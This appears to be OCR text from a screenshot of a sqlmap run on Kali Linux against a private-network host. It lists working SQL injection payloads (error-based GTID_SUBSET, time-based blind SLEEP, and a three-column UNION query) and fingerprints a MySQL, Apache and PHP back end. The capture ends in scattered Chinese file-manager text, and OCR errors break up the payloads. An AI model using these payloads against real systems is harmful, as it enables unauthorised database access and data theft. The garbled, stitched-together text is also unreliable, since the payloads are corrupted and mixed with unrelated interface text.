 Payload: id=1' AND GTID_SUBSET(CONCAT(0×7176627171,(SELECT (ELT(7263=7263
,1))),0×7170707a71),7263) AND 'IpSt'='IpSt
    Type: time-based blind
    Title: MySQL ⩾ 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 3372 FROM (SELECT(SLEEP(5)))fqsC) AND 'PjQc'='
PjQc
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-3387' UNION ALL SELECT NULL,NULL,CONCAT(0×7176627171,0×51584
3694e564150474d506b69754b696570655948694f6e445a514e49506744624a424370696242,0
x7170707a71)-- -
---
[21:13:12] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 5.4.45
back-end DBMS: MySQL ⩾ 5.6
[21:13:12] [INFO] fetched data logged to text files under '/root/.local/share
/sqlmap/output/192.168.29.140'
[*] ending @ 21:13:12 /2021-11-
(root💀kali)-[/usr/share/sql
#
sqlmap
文件(F) 编辑(E) 视图(V) 转到(G) 帮助(H)
usr share sqlmap
警告: 您正在使用超级帐户。可能会损害您的系统。
位置
计算机
root
桌面
回收站
文档
音乐
图片
data extra lib plugins
__pycache__ tamper thirdparty demo.conf
enc.rar.extr
acted
回收站